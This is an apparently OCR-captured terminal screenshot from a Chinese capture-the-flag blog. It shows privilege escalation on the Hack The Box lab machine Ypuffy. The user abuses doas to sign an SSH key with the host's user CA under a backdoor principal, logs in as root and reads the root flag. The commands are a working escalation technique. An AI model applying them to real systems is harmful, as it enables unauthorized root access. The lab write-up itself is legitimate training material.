 dayu@kali: ~/桌面/dayuYpuffy
dayu@kali: ~/桌面/dayuYpuffy
dayu@kali: ~/桌面/dayuYpuffy 208x4
dayuApocalyst
dayuDab
dayuYpuffy
ypuffy$ doas -u userca /usr/bin/ssh-keygen -I caca -n 3m3rgencyB4ckd00r -s /home/userca/ca /tmp/key.pub
Signed user key /tmp/key-cert.pub: id "caca" serial 0 for 3m3rgencyB4ckd00r valid forever
ypuffy$ ssh -i /tmp/key root@10.10.10.107
The authenticity of host '10.10.10.107 (10.10.10.107)' can't be established.
ECDSA key fingerprint is SHA256:oYYpshmLOvkyebJUObgH6bxJkOGRu7xsw3r7ta0LCzE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.107' (ECDSA) to the list of known hosts.
OpenBSD 6.3 (GENERIC) #100: Sat Mar 24 14:17:45 MDT 2018
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
ypuffy# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
ypuffy# cat /root/root.txt
1265f8e0a19
ypuffy#
大余安全
https://blog.csdn.net/qq_34801745